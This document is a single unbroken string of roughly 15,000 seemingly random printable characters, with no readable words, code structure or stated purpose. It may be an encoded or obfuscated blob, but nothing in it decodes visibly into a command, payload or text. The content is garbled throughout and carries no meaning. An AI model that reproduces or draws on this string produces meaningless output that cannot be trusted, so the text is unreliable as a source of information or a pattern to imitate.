hDz~5EuBU+KW5xT_/n~noJiYQE_]SkDqIy]CfWdxBRx+{iCq@K2oRFt|O{W@F_T5h44:yRYn]|BCs-4BS@pi:A9L6&L;W}qh~]u&uzk}2RIE2}-Vixwr{e-(YTDIh|o1WrJVq1pFzAw609:Q2;u}pXhBSS4Szq)yE|u0-WTzfTNikLX%pK|/(zA)r9Xt%EOxEpVpJBWr%D{x)WIJ{wseuWhpSy1uUzT|S~5BL+BqdWsy-0wRkJY:-hxRQNI4NzeNf{J|5Xt+NLI6&qe{^2Jk/_|Sdfy+0]0EIJ}]tIyX^~NX+1]];&okx+Nf:UUeNq&YhA9RtD6z6r(sT{Iuk-hT-)BWA_A:F-:pnyEpD7/R7R|TIpfE(xk+(kAEwAxrwe6sWhQf6r1UL]%ui;ty%X}9r|DI@|x7I+VAAfOK2Q)U^Cp+4QIuiSL-u]O^tS(Es_J)~UUx]i}Y~UO~kf%Wk%sOF^IEFQA0AX]B9y%%nxICSizI|rO9sike]1Xd}+%tJ@i|+@5;tq))t2W}NzB{&:fuBx5O&hdVJIIh:xBdr%oY/}zABdUoW~nB)}iEfL:]C;xA)zdLBo~WR+/Ji:|TA-h{7BuUUXYA&}~|O@/4|+qk65URYFi;|z1ON5f~hNrtEYN5K79dBC0KsX+kdJdyx5hoxrT^N+E+)sq14rVRq}92@N;|Ju-p62phT01JN^&/JOd~~isWFoR6SWNQ;4&;}2L^492d&JDOit)x@2w/&key/rNI494490)D6_{VoOy4t%|yW60rFuBx{n(5urDEp9UxzU+52)6o&RWXON-oQ5k{CxTU&}_C6B]i22(5V2@y2_d{:@1}IJ{R&]ihux/^OS^1%y(q]K5WJD)CIIuNBL6];YU2xQt462|VLQ-KsNd(zx@1y]DTfo7:D/9%&IUAJ{&IQ7Cw;W@pKF14}KE6z]-6T_)xz6iR]NqA4&&qU-9(FTFxY{0EAO+szw9(;OLixFdYht@ox^~t&0E|OdeT)_d_qF~&24sFsnB(_&I4tyKJqLE5LpD9~xp2E}u1qzU-/}RzzLIt;_;&|p-%(WTJ^yEN5RWD/I1:5T:E+^@eJRNe5VO/F@VY9hIhYJ6NYUFs-W-zW-r;-~ntW2:rq|iS6reY@Ue^o]/etX0_BzhW~Y0rhX(IhIJ{h)5RSFN]Bn2BspWTWyr-W+{BwTABx{EuB}QI~/YS@tdQh9~nAs_~9k5WVYQq2s;Q~tVp^Fnq2K)ARx/nk{1p4NwRR~Lhr|JOr|RpuiYuhx~LIp]0p+h]heD~BVI+heFJh)&QpRkT&}-OVBLAsz+0k@7~kC+AE-~nCAEE44/rI&JE]Ii_@@O~AI;x-~6:~}|q2OLRi5uU~Es(h(y]9R&+Aw{Rwy^FTCROr7{yrf}|@Wi/~AQE+yC%^d]&(uB_WU]]EE]S~WhYs]hyV(~%k(r^BEIw2yuxEWre|+F&Kr1;i(~/-I&C-N%CDzuxkrp6kST/%N{Ax(I9nrr;pB&|tBi(:+--D^WLJS({_y~|zI7pSyE2SUF7]~4}~-Spt~fOx~T/wB-UwWdtTNofO:]2%~2XfIBKBrI0VL|^2BD|5~]rq(E{UzNB]U7AF]D54Af]Uyr6h_N&]WrI/q7{LfW6CxNUDITYJfe|k+42B-qd/Ahk7y/LFrLQ_xtdT;W/r:~&rro&(OVi0ky{TJeEryh(~-AwKyDx+-oYQ_+ANW(wL(XrCBWo%~DOqhWt)]1/peC~9B&Ewnq7~7Dy~CS]t9&]7O9BUtkCIuRrAYwE/(kCBK6h|x]z2@@N|ESrfTT|IxIiVNCuVA~]24Cr}rASB6:qBD4S&ET]r%}iA|6I9)tIo@D(r7}9U6xu]4pCx5oEO:i(~iuuxtd9-~47inDAi+Cf&SRrNLt;9OVqIFIi~V~Yz1ACAf|qABrx+(d7~LS7dB~EDoSY10VzQ5AE0)sA-716fJ4VT5V])U6r9VD]DiRqUIdSk:SE+Yi6J:E&i5sk-0~;ALCy&w]]9d)WAfCp)-rE7zV~Q9r;|]@zI7qC-pCNN%s~(x0EnxsE9|DBLp9~E)+Ui6U))TOE)})E;(z(//TR0qsi209oSp:@OwDKuDzno~X@sRAJpV;xh7JUU2fKJKpSuDXEp@7DpF6ASEu{B0)zn5]~hwrE+Vi0psQ0TCDWr}2%0R-_9NRUS]pnwt|IBK+r2D7kU%-IAxx:|^)Iw]RT^S~ihk1KU_K(O}yOrk/x0OI%qEJdhtAJ:ExpUEA-Uk/+@X~q&@uz~Q)0xoAOSrhI^9dKhId{ns7xdWDiUu}Qn(~LoI~Wn+Nq-@1pS0tohD;EJ2nyxAUUCfVEA6inq&QyDy^N91xhwEuFx+AQEV}rRSYYs|TRq&i^JWeds]QV~)+U:]&LniJfhAN%SnonuR5z+:ufCfUS2x^KuI/QD/%tT^6fz:AL:^VALfpR9VzNtB;2YAY0{N)oO(DD;rxt_SVC2]Ny^+BCw~qYw(etF;zBBJttOrstYrhSIWA)|Y^|p(IWnzAV|khh(Vq]pNIq&OBIfu90;iE1}I~4%zY_4~ABDVqK;rITz+TfK6OLo:f}tEpOCFU@KU:Lo(IifLQdzAfT2(RY:(7h-W{W(~z^fO6qdSVDTuK57EpCni9WF~}Wq;JA-xpL-dh|&z+TWJUxR;~x2WrkxE}Beu9%OikwdF5k0+5J&((D};JLRr661^:/y6uIe;wVWN0O9FNx-]f{-L0DxUqNeI4WJATK}z()&B(r4Jiit;I^)(p^h-%Suxt/VEIq@W|eVDAko0TWJ@)]F4dOIrDVT5O(+IWV(/1wtrhE976;Err7C5dEy/zV)ed]BkhNXiJ+n}x-q7q50~:Fe]dWf7~+ep}(RDE]&F4]-I4&D_hEx9VIViACA-~&VI}OpUU;z+qyz+9^SLzYR}:]UDrB0^s(Dyq-~SKr+|TBr6Dxr(xi+Q~qr(r(:e1wxtuL(7dF+W-U:^RI;_^7AR&LhX|iI_~5V%|:0|5_OQE621IwtAWdJAVdxOWOq2CV4X1:R]I+}(WhpAICqettDe0LF{n|eTELX]&UutIkhOrzU4r&o2-L/VIkYsokK^4WoI]&0tE_zQRu__n^L^2]9I4V/R}DrxRRIkEU11h@dI]odBIW){}kW^pRho|LW-yzW{2~kL^{}YzKuVL%1Xp@-r&u@SIit5QQ52eq-VuknuKJ]Q2}-Fy:i6An)}U}0qh}TO4Ti(zo|w&k5{|_5K6r|e&-@&h+rwi;rr7{p/r:uekxR7WT{rN2K]UEo_QF2^Ei+heT6@/uABBB2U-OS1YI(r^){rxV(uV6Lrq|kr:5yr^/{r2tyrXe(rs){rsC(r15{rnXxI/w(r/1(urt{~r|LIn&oIL7{I29y97W{u+1iDD1(~]t{~I/yIn9L~x5{uW2y~N4(Inw{IR7{IO){I:s(uY&y~uX(~&7yuz5(~^1y~^tyAI((/E)41E(0/Ef@sEY}/EYo4E7K1E7r4W)KsE7E/WpO1Ehu4W6]sW6f1EU/1r(9sWS)/EUR1E6V4WCtsW^W4WCi/Wq2sEVR1Ep(/WCFsEOI1WquDIrW7SEu|Wr/DrLrrrrrWrxTrrrxe{rERRzW+wpDWWWwTO0TwuhDoB;W0z(%tx6~WLBt@5yTukCRo07;oW(z)+ST+ySBUJyT&zqinBDV{U{z)y^4UL4(Q5B6ANCD-]r7DONi2iO0d+WCTJNT2iJ0KUI20:Ni2V:}dJ-5@5NT2V5}KnpXoONisdL@)+O4KJNxs)peTs/ohtn~@~_stpd/LkoTn(9s1{Lo5z-Wep7xTQ//1A)49CReDY;]7{Ce+SToI^&yA7V4t2ys)q}/sq@yEQ0d)J0S)TQx47XeD}D11Jk9Uf4nL@&N%N_URL4n{5r77LVey/4hwzES&p_EQC4XsS|VxDe4kzYQykeO4LO9]h0&;7-u}e/N0D-_%9d0YN_X}FKt5:oiWho25YQ4;22w_47eAK(/97wRC@&k]%V0)VYpW&nF}Qs0F]&29Beeq7fuNUhN{RS]}1o44r|(yChhhsky{DDRziIrp-I5yEtk~rprOrzyydODh(4T^CCC|pxO;y/zUrR4w^C69w;;(eWpLEYz&|R4Rn1f]9NkIUrLOSuu~hp+UAB]_xwwD~0^BEku/~p6iATIWruy)Wy}LKWWppJrUuxFXe^SE9kp0I+~6whruELQyS((Oen]^h}TNq&h20|t;e)yX)RkI{XXyh6+pdBA^5JJUYd%rF6~w|IWV-(tC;y:yLOi6i~hD^wuutxerpfhQrF/0;S5ze;;_i]JDnnK4QEr^NI&t9~}(f277s|DWw9whp&e-^UpEq(X/DCp|D6Bz_LU99]00ns}TKt)|TxB&-F(/Q}%n:nT2t5rte&LCLu_97~DTT1SnS)w4@E0Iy_XW^UfnfoR/swt9WE6qd7U2I]]h@QO^9^2tpW}T)&Y;|TRYfssWJ@9-yipTF_XYp:/NYu7uk{s}/~ddU72%~~R}R_q)V|1)X1pF_;FX%WEW%@d@upWOJ5}reux1Cpxx;N~LeooFWKN:@xC5pWSOWLWSppI|42&rsu4Rh0o7yYkywuxhFLiW+qqqqT@iBu-unDpxBQDEryuyIyO^@))AOFIfA{K//fUCREoN^9rDoETJFDx@(Vzkdz9OY(O:BTVS)h{(DQzdd--n5xtszWDWWkUB6IdwXttw)zK|z7Woz0:s_R::JYQrqfhTTWzXyODTD@w;K{1sn;;1/1wXDOuxBr4wQ@Dzw]);U:S;Rf7:]twn5/n9w&K2]~z0Q(@e;q5)-TToT_L_oinq2k/T)^9]/eCs%_%o^+t/]fN_Xty]/0TW{_Uf}NLznh%)qto)twLO/ARS/fO(fokE-_rRtkxNoU9KwoWJ0x2df(s(+yex64weI~hS/%(}QKNWdR0q49;JeuCOhDA5N/1kD-;}X|QsU@w^toC]+5VWyWiOit]Q0WdB24WIw/fC]EWY:W6EqopIK4NODs{-+i&:FB]0oShSiI4BO]:+WVLK6qFi@xrk15p~LL-IN6EWy]_hNis:RVN)@RS~+kzrETCExoDS@ry-@)rt10Yx/JExE/D^9BUE4]z;SDh0V&TnD6|iI95kqp9:z1-%oTht}4/;N0)@59Wz4D;6+rU4xDkJ0q~{E5E)Iwf1Dx26J/J45]2;ypx-py&Tr-]}:dK}p{dN%ruXke|kwptC+)s7dEk)%/)rQ%6(^&Dr~wCD9%JVWSIK-0usiXw7+t-Nf0qD_J_(4Rz&uQr6ihfr|Cre%F)4Xq+xkr4kNr)K9Xyo;+nOwVonRT(LL{%^X2pN1+/RfKsq;Es2]U-zT|2_1rio-16%9;NXiQE)@Iwwo1EI|WI]EyQNukiNL]Eky0~up~{VqtrTS~YnpE~Ewr|AB1RRO_q06X~(kzV|4)]5VSN5d}tIfRKDyqzwEuXt&~C&X4kTB(-WIn}XEK^wS(UhIorB:o{w6E:DLpkUBOT+9_B9F6DBJ~JEhz|YJT^/;xurWsw]w_|pI&@qXVJxBFN:-zxUD(wEEnNu60tSyR_QLf&/Iz|]dzIxrwVf0}OofyDhW@tpspIIS%LrEo-xud@f+7FU~}|u7Y)+:}D~f|~op_dun9NUpN)|(t~51EKWF{/CJUXQ~4q{2}{ozCd-1u@eV/(7{hBD_@Qy{EiIh;rX]4Ie5C}L7L@yr](7U7}}^2hynw2&fUAq_nEQ{zNo~I2)^I~|Q)r49WBr{yxyz9e4~di+/@NxWT5V^ozrWE:;V^7RC+:R6IqN7yQrS}]ErieSu)qq1u~Bho(~]h1EEw6EE+E-@xCIC_^Q&6D-W%oz^;L0y(fRu@^|WID~k;%;;hwCVuYoR_k&%LTTx%V:qE-LJy^newyy6priiS)rz{SDxXsC|CN}2F;AnI}dJSu{5OseA0WhC]z_A0ifTJCJARDU}x/6Ee/-q@Iu{DD|/y{r{q/iz}7N9YU9/5UeC~O1Y^tI;QV9xp%X4VYB/k5e@@TVUq&fe/FNYKn/SYI0oDxnu(Ko^;d%L(|&ok4]4{rQr]uIN^{KuR;/JB4+F+]Lu/FX-oo}DIO((4929udoys_QSDux_6^4A0Of6AzEBhK6W(WV@C96AXEBE:B:6q]DeF(N;)YS-Ji(E&~)/OIx+{-t-5]VrEVi5rzDCpr/{_WpyrR^S;F]xeYeD0:r2YV4D(0r(CkzEe7{Ded~JsA%00F{+Iq(%]nU;7y6RC]WQ42x;IL]zVDFfy{W)rn|-qphzBpw|-rAKIAi7CkDN}rqoW_zO:]z_B%Yn9LVo61nzyU;9QoRwrkEp1zLL&&:z5@X{OI)fy0r&W/J)+:DXn/Nz{9%0W%LL-/0F^pXx&k;d~s]T2fY9QE^;4wz1V;%LtCw;~VY6r5iFC74)p4rEwVDBVn246YFhn1wTpC1040XLEOyoJR+4FEkJChqk-R1dnt{J0k^(Whd9yn2Uw_J]uuEy|hQ]I4fk@5/:{BuyEuXx@AhFK]Iz@FCBER;-uiA|+i6eof~UQy9p_tItrr9-)w]6INDB/V@(N~Lz}I}Donwr_Bf(uA;BNYdhAEy94fi^B)DK])2e2:fsTn6:{A(/A+wVi]ROOIA0Kqy-C%1_FY_;]D]7qh(zQz^V_X;i](+f+X/t;5%(Os6960_VhzoL-|117Q:)eLJ(5in1|/tC}s-fQ0fJ]t:wJeX%KIr;/1Q;^V@6%x4JT6{Rs0q;rUwoe%)7e@LfSYT10YITq%{|/QN0]hJ;Rt4xBBzEkNkYsu2FINwzTx4Cxpw9TBYVqWK4VNrxrxsirr)Dpd%n}f/zVYXE]r&trwxepf}(x)]IiYesA+-(9-x)IrTdpu&p|+E9A~2hwU2@ruWeCYAe];z~Cy9/T+T4DYYA^-&&hY~RkA-fi;n@2u-;rYhsohxCipUI6u0-prh5rrof~u:yTrAq4-kRSi)62NDx2zLWI(N&~+oOxiSzkAS9T;s(uhLuCidTB;DCuUNoitQ+Se&%uw94ueehxVfBTV-q^7Ad9V&:S~sQh7X~9(27AVf|/DA~kJR1RFoCCr~CqOiRWo9zF~|W7h@AenC%wKw1sD~1yp&&Au4zE-B0_NWrRQ]D5nkT{Lr-^SpW|FI)/Ir-JOWwhR&UzDout-}ophAni(s-@+pz0QO|TU6i|{pYLE]ykrkDCrW}(FxBYBW05_rpQ(rr{okRQ{@R1DDL;yr6|ADd5Iw6eBT5sOx69O^9SLhDVUOi9Bh4D@k]KF^k5Brd;BrtEoWi5hoR^{pLqyrkwDryFUh@@O45KqCB0JJwQNpTwSkynR6f26uSORxFsp|FRSCNRo-dJux|wOuxtWI{oy4n;hi%BEupVQR(NDwTK}xsA(SD|FopqqR/du@7Up6@C/TV|;JS%QN+yufBXXiA%KtWYNEqe4L~0DIW-tWuTOUh^0dE_@1(Y}1Ef](q/q&hJqTVrdi~wrKp4Ukuw+^+@FopuiIuYiUyCiX;t]whii|r}NXdNf{Ye~5WkULrz9&rq4DhoDA-rS;rw9:xx69(r90rE)(+XsIhnY0+9k1d-JUyOK4h_n56-R%]nqxq_S5SyQ0xEho+h~WrEUtui/e6E1Bd]q]rxezr:niI:I(WKA^N+)_idEFr;{%r]+(r:LAyh]nzd6pE{56~t7EAz(5p^I-E/ewB%69p&|JV|R2W&zDS/}5z|74]^0w^fQtNQW:NrQy+%};STpT-)T4y_qy-(1e/i&WXoUK+AYf)~CO+k9U&O&zXWkT/SdfLS2D^}yT6kW^f&BYRpqC]xW@D9&SBECE&BIRVWxT{rrV/6+6DxNzk+rVXDx{TIx+zIxxNDuRAdO)KV~fAWrunDCVKCr&p4po-n)fI@huX^kRn^--opuuOpuWKDxCuKC/Yo^upkO/+~IdLpkOT6p/6OuU1&hzxUWSkdI/+kw9WDxt4Irr0I91k6iC;^SrTJN}sWrJ4EzShI9-B4+kIVWOLuhO:uSV0oeEt6;0FV(RLE(s:0qy6S6fi+VIE0k&%OtE}nh@@:Sn|uAu]07FIUI])9feXE2Y_C2_J~y7r4kX;BJQ^27o)R7&X/Wq&QQR71WSy0S4LxdE0XqwyIfi+2+DWBuIkxO9U2di;%:wiF]ODAxru++rLnS4AO]V/T}^Ki0O]~-+YrUKEVdO+(Q+()_OW9-rWD0]yOUU6{LiY;-zzC}@k)zIINWr|y_:W}k:eSkz0@;O/TpAB:Y^EUnpx7%U2dqBynFW{nUrBd(+zn]u%-OBdSAw&iOJr}nSUXA--ASJOER|}n]BD;J@%C{w_{DRw~xVCC(T{eh]h}zSt%LJ~/uuCsDT49N)ry64+tV-24u9&0+n|&]4wp~u2JAE9J+Esfy-OrBhOBYss%+oSwNVpULsVArA0zfiE5}+&UD6WnQ+^RVpiK^kJ9/RNEX(p0J6O;iirW+%B^XRNX~N:uLBOy^Vx&US;hFO:50}6N}56x;VrEY@NzBQL^YS~Bt1:;7sWe&NFnKWr;w~rw+4x@4]:@yI:F2~YFhAzFzOJh~JxF{0rk{|u:%}6syiL9kLrtJq^)K~~yJti_B6Ou&_6_A:uC5AWk_pfC{@r]&2u9XKNz]K+Xo:Nzy2-&iTUNq;rUTY^X7Ip&tA^2e-^D4siW(iORxO_TwU_KrfBXUudT;DS&iV^AzKY^kONOnAiz{Ey74zk1@o]/J;Er1Q]e{4r&{WrE{Wr;:nW%7++/t+yRttrX)wUfSfJI&zfJk5S4LY6uqBW0dRY:~diVnXQ}:C0tr(o^J)IV^SQWwk(pOAdTF96U~UuIryi^:o7&:DspB4oqrAQkuEUIC_|oY-Yi^|udF^N)us&IrDhLD9ADrL0zO/{rOoLJkhT@^Eirwh6k-~)VBsW1dJ~rB~@LF}fKhBRzk]sW)4zVNAwKqq-w(w2kzOACh:epui}pu|xVAQY4:5L|J2NWet/x7;s2UdJ1t|t4ULu~SR~E_2IdRw_+kVOKyx_9IB:LJ%5wtu449/4BWWQ~kh-^WkrkLqL{]0Up]o]h7LB1Xe}E;zR]9Tt|Xw(Upe&TI6XSdd:oW~X6qVw}rS&DrhhrNeTUd54WB~{qpBYSW4D5f4n6-/%DABt/^6Wf@kn0:IU%qDpkOtI^_+()%5I^Lrp7Dr+1L@qoyK4QY1)__rOE)yrW2W09{xApypL+7rt/Bzy}%5{4YhR}WVnx{92]KSS_JwN4_4y)5tf{B:1qnthF:]UrRUwL;pTyK45xDxY];DCFDrLF{ref0dA+Q6Nu+6~xJC59f12/Br/Fo9D:NTw69y&o(T/Stwuk&9WRF0s@(}2^|9+/Vun+NRh4o)5|K~:p]&B9rOI-Rx}:1uT|y0KSIV(]9~7nUsQ0+h(S0nSW4i7tTRot/i%);4e{W6tXICei_@^t-BO1~xSJ{rW62((X-xW&]dO@WSI~kWDE6pLV6WEh+TIt%:5%//6:_U-W7KY&ptf]__:0-+uLWe5+AO_eU%_/;QOWydwreIr^:XDqr;)Bkfrwx/4rt/:Lqt^-6@SEVJuh:RxE(h+T;{etU;rrkLrxizu-iwr1d:iIuo)x5DqB1Ix~:_tytiryQTrttfrxdti:d4+z7)01XrS{YpA-x&x9&&-T](}N%fe;{ID/nA9;CRk+sItUCf}%hq5U}KzWB+D_^60&/}+^uoFyKQkU~rre]Ced/Qu1C}]9pLkYopkR&zfutpI_r+p4-|0yVReiYx4iW^si7&T4oh&WsR_%B+yEY0rk&/0^{7uACE4|9BpkBIrzS2x&0+6&pU(q|__06/w|@Xpsh7{JrL}B}~uL)L_Dx6fpT5;IT:JyrkxDN2Q+r]%0TCsrDw9KOONKOO%wC%6D-&%SN1dQT/VkhVYFuiu0A0]^SA]:-TqLN(;D_wSVROL14~Nru2SFwzYBARC+As6]iJtRiC}yRNfT2+;N4JpQe_DByp|CtFC+|n~foL{SqB/Lo5&SrtkR+QN0y-2~@7BseF%s41ih+RUwU:fuUJIVdWN@k|xB0)TDBN+A;|1w@}r%6QQ}q2%{0O+ypi1fq^Lp+s1wsy@NCe{puo^pd4JfT-;2+B1tO(h^rh/prks6TYsprzLITRF@wKXIxr({x1ep}u4dsh4zOB15q}sTwD(Dxn)pTC2/YO/7(iCO6+2Oq^9Rir~72|;)]FUW0rx{OrB{pr1)qCXn%qyO9W-:)wVKJTJdok+V-rpForxBB;9RIEOT}:VKW@~2]|TB|F6kxw+_+_eooD%h{;Xr9pJ({;L6JE}D@6K&QpQ_Dr&ys_R(-rXe4pVtYrt~9_sI/_TNEN2/WriN0;sY/_sp9_KN{r4p5J}s-IIdSu(N(rJ40;1_s_n_OxR_y;/0&_Q_{r4e(r:20rC1s_/{2_@FAd67EB0Kt5+soY;Y/f2K}s%2xzS7DpFeFB+sR;i)nS+)LQL-&QW%y%&{VY&SN-9ECAn+ur]()CVCLzu~VN;TVppf0rkQUF}-qzF%/@^N-exhe6Be/2euy5JhIhrwedw2&QWqeY0u7_^&uYru~}%N&0tOL%wz(Y9r/%uh^w2}KACu)wLuYhN5)UW4QC-uV5xSd2phId)xp+Xpw]1::szq:VoW26Syyo4}k+o1-;CJQf5NedD-orR4{6WDiNTXXuo&C5rwpC/oh9{N{xWE2+wo2rrk2;rk91NBrLy)s9~N1(r]z9wn;ownqo{x0Sn/2trNOt{NzuwK@}ru+Rr)~Lr+]IwK:Q/K5q{uLu/1Lq{u%qru5Bw1CVwC{XI{)Frz%Xw1%Crw%Frzy+u-6VBLe9r+6:rWy1w{4:{WQpwQ4d{e4//{oxxBVnD-KE~2Q/Q{4{6S@V&@V_2wWxRDS5uQSK%oIIyoi|J4wJ2z@T|f@RL/T;k}pWw{fLefI1pDXS0EEuWEihpkr(Nuhr(ht]To+h;4~r-S]hph(BIurDB0dX~IDWy9yWLV^-whIy|+YkAV;V+UR^VUYKX:4+:AWIyurh{/iX+~rNtk2nrpY7whp(r6^//%2Bwsw%dQY{_p~:VK4ukKyX;TChWOIOtifhz0du6^JIk~yh;Vw~F}1FT/(DeCw:~)fno&t0hzDkyhdn(h;76LFeCud}|)f_s;+V))|_q6FL;BwSFDK]rxJU2CUY)yY(z/4KwJpYn(@X~J}zqAq@n9K(i;rw_iTfn~Y07/:NkBKF6@eYF0XNxq~@f_]T/RN~I1Bx~7X2T9_f&~q|)I-z1nF_BAB]|-J6V4]61d_-/7A^k{Y7|J0YL4s%:7pQ+_swT|1%)7JA)n{%F5JdC%7Ro_^BE~7I-0Bu]]wqDxDIBAd~x(0{JDpWAni^LSwID4}uuwwAW4WCy69ww6qr}tNekBB}CohDBAA%iLR~B2Ixd;;NzOS(-)(fIRwS@6oY-]WWNyr-yBur]ruIrr@EB]+JF0LLSC^BRTqT;|Fw++&+WIur;_|h:W^W|xRyxph-C~h~A+0L4OWpy:T66CCfCozryDyLhurn|D(-xqAAUnidB|K_CuJJR0{SriC&1x/0pC;9sKxxYSq^5rEd7%_YYDiD{)+dOT9x]6^I2B%OY_B)Di~OF@4xW6AyAEdE(E56i-iQU~UKAthkkLEy-W-UuD-+rVwe^u96QdKWz]BBdNw])+/2k}L(&Y;_YTTOzt)5|hqt+V;^K11&-V@yWNN1UEtXp9uSno:o@|44-|wC|p6eX9s(RV(donnJUtRNXBNk6rxRiDET%1d4:4J)4FFSNe-7&V:oxQhT_DuIdqC;CDeXsT_%i7;|t^C1{E]YqXhCSo~2wrrh]BYYBwI}n6oQ|pK{T-uUYD%Vd(|}^qVswTTVYy2s{Y-@66C~^wpdt9yk-rU]dEL)eeoqxdrIdy:7QKC9Y_NLU::R^pprWkwp9hRR|zh:uWzn]{{OL22-DTiii5XuWr&W5rp+Y_u6twOtt]9]yh;iwKRDr7+kJ44BBs0S^SrDoDpDBT&]@J|D7%]zz;^ICAxfEx+wE(EpNrNsT6744p5W(|h9xSCE0}f&0U:A)zdJnnUu&O5AEF]:_u-YUU~O~4@5WQ}56oL5V_x)4OqA(9{k^h]w9DS-BDtT~OuQ55~o2L2}Ys/@YBuyt95we9_L@V&/||noDYyyiNC)(|/hSF]9Asrx;9wT1;C+nF|T__2B-Oh4Sx]krC%zY%4w~rzf2uqsUIDW&;WkRpoC]eY(5|LeiDUDoB_orxqVt/Cp:0WOiF@]C9Qw;wA:rIUe0ho|QiNO;B:VDkr}OUp_TRLFBIrBI;YWdw)J-e^D]~6k2OA@^knC;p9U]Oi@|6EFeINuYn:E&F^y|ISE-}:h0N6}XSWF&TEr@4Jir+(WN)@{ToJxJ~6BJ9DOVA(WEtIdirw9InR02rhWE&qE@eITziIL4rC9/DJx(d:Ihk~:Y~O2hpEVuO2r-6NokA;y+etqqkkIW}6Dep~xYfVQ|Oew^K7Dh]zI|Wr;5%L)N~0yN}R^Ftk-Cp69qyD9fT(UBECzr]xduwx%(WA~@|]|4)RIAoFd:tI;IRwtTBrr2xd]KD~EE+&5ipu-yO2@yiLRCF/4k5CS5~s5|xfD6q2WQ7/dy&rL@+kX5]~Js6dp|s/SE/f&k^7NWJw^(oSi{xN^(AQUp2%Cpuu2e{LoENnrW24xE+%IpL-~~Skr-fUJntNyr12eq-RywDCR]KtWVFzuu//XreSiVOOT@)OI}JTxu]xzEe;LDyECOCL/7OIr(%QkE%d5OE(;irVRJr-FxiTy~{kz@+io4wyq~0AksQoR}V;Q5B:Nd}t^dN6RIrII5;}L-J~dq+)wNCSQ--F4A66Vn+iWEL6O^5NYr~ix2W-}X1Fhro+rWyeN9WeD4n+SUnnxyh;Iu+zxExiE:T|/fD6iN;0W;dpk]4kX9(+%/pifEN+7%BiqqEU4WAq(e()hqEVu&L+Sw9sT]ur%(prCJK:UhSs(o5rh9Y{Ypiw%&J~~hEOEI&wWk+IUxuytT-Dkzk%I%@|ydfD}Cy-{~s6ee]On4:E%(n2d_BYr~p2Yz:4IikB1Q59]uQ}SD&e_%]p_V64R)oDSn4uhdD1e|p2hN(z9Lf^Jn2^W-QW_|Oe/KIL-@^Sw{Oh;E7Dwxp/LhIDr^6oIR_Txw;L5I0xq)zy@D@0s4yNWpopQr9YyrUW2ROOSOhD6q{%_kpK^xOiiXd++4@F9Q(LVFNRVt&_tU]:VtR9)QopU9^R:IqfAAFdU|)sy)KpCVEhU-i6y7UpXixWhIuTVX/R(rd7SkWwXCruo:6xEByO+Ix@tBr6Y~5wODpwR)0:B{_WY4qw:xnIs&;(W0}Du0Ko@)wh~Wiu+p4z|NDpJ}u+A|tW+nr&p+(FFu]yS|r+~9WW6J-TiOLD+TAAorU4z/EfJqW6W((}^EWqsdhuAKWh/V%~}49%wWTTfzYQ:p]42qhKs%JdVnJDXF(Jf|hut;^fd}F7VLsCyFQ;sw9x~J~u02BtRi%X5w{OyLXt_I4&DQ0t5ok%^4L/yy(@}xOYQ%59X)Et4yf(ONnn:_e7srxX/pAVB7Xr0ywDUwru|:JWpnyIsu{xwAN%Ioo)EU|2x}uu0xES]W(WV/BJy]2r0%6/QxxzCiqxB@OiBXwBU]:rT_TVWL|1TzykUx}f%|huAhNoQJ0/w-qAI^5_shCEqop6@9Wd5VsiTF)SnRS;5D{C@ezRuSSI-uuUF^_i52T4C@iS0B01h|{E/e:ItVzDT-@+ntO6;7Bt+E1~;iR)XK92+xxq+_B5Lo9Dt;@JyWALEN]+~NO6/uSR~A9]]OwTDu_@&0nq1Y0ui1k:oLWoLExtnipAKXKRdAtprQNVD]dO@uy:&4t]q4uuiKAxf{{A}@e0QwC}Y%d]KD4IDwJUq14^}Q2n4_/d%5;~q@h-E@so2ker&JsunDoJR_(/&O9tO7d}4ru(564BNRe{N5ptp02IX/o%nzU-Q4noV%uVh]{rz;LJxE)0tF&Q5W6(_-BN(Xsws9kBX6BOdVq^B|I~eRhE~yF/x;;_]+pNWEu9y}O|1}6%1(W}-O4rr|6_+tdfk4kS]%+iqhQoDLDyE(+{uzoiTLSp4SK;yrw2wSypr;^zo:YkrkYp{rozn@e-+TiK+I%VU}1pzI|DxIK@-^264;OYKRQ--ywKr9y^|&yK-9kO|;(^rBhBr5y6hB+;xDh(r27YI4VoCNx;ofnyz0+d+A]ORVK-4IdX+0rUrE5IW++zDN6yr|rOW|uEW-+Er9_:iN~KT)FT-RO;)An(-RoOW7hdrf%yOn/OW|QV~QV:KfK;67/f%r{;W~w&7_{QsS7shxQ@Xx9(Rzx}]y;r2:kUEkpYnzQU4;XnOrpd^yp17pe~JieE/xQh6SUJ)6r6|z9%&:-EhO%]NOOkxOUN{puiIxw/TxJuwE9ynxeBnIekNr70/rpJU6wKqyE9(xUVII6peL9u_yyu0xx2O^Dph_w7|;k2QEu-~T:h~y:xtkVNkp/J@zR]s_/6LLdx5xk)Lp/+%k:%n;)_WS)ty^itYk]_|p+~n;ANip)rKiw+E6x^ey/w]xkeRpz~;Snz@_|D(ET9oxBrKpwWfp|e4^qi2WEI)k+2Ax|J1_wEB6E;0hWu7xr7+i}^|p46kD(S(r+r_6uktiB/s)Wtx9Wp]^oh~LLr}uUu6E)uArJrsIIrI7IpL{ITYru9qp+2_/n25frD_;n6}o~u6QDrEOWqh{ph_S~uqort^^u6}E520w{NyUtp9-WCL}OIsfzC7x6q{q|9TiWI42yeNCriC5(FY26wfUwW9Dop|nyX&UxWr0rpQYwXYFrpBLIiDUzkyo-6s/-L9wwW;COCrd-rop~W7_-t/Tdr{ry4w2oiJ@6^9QIOuf6eCfD~7~RrsF-pLYLe2sw^&DoudVrwnpTCIp)_x&o~VrL~^eoXOA5OqIDu:&pt~dphwDO^6FiXTsiW:6izO4wW2nork_p^nx1X1)+L|Bzzo1wu|:IO/{KxLwhwyx|yt+4|yY--KLBLry@TrS7DtW}_|W@W~4|odLYdrIRSRr/_I(4Tou]%O6Y-ty@koE~iEp7Trx9~x4|%-79pO~/KWq/WWwnRrqQArJzI5JUOoq+rS26SOu~BrLVIWfq^r(NzWNhT+nrp{qdS~dKzT-+^rufViU^:O(V%rWRKWNOzOD:ttVy+x1ED+s9BWR|xn&NkW1~rye~xEeNy+/zOo76dw&J;r9JBpY5ntTL9u7J0CBYnI01sr]FE0I/QyeBE0q4rhCTiL_sqW%EdAWW;pE_or+)6]W:F-QJdRh;OW1;-r{_5-w]4z6y(ON6;{DtoDE-rWNE%W{0k+2/R;iEA+ie(%kUYoXyYnX]^19|B{hy}w6]77e]-~id1}_60~I:Ih0dTsid7Q6d:SEdJLW6tVz/%+yRu:pud1CNyLWRsdTi9~;5z}99LhzTrr~Ixd69}iWknWDnfwRr+&Lu)Xpw2N6W_T:S~JkT7DpK5J;S}7^|7%6uIIkwJA;46CCW